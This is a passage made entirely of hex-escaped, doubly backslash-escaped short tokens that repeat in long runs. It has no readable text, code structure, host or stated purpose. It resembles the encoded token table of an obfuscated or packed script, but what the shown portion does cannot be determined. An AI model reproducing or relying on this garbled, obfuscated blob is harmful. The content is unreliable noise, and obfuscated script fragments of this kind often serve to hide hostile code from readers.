x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x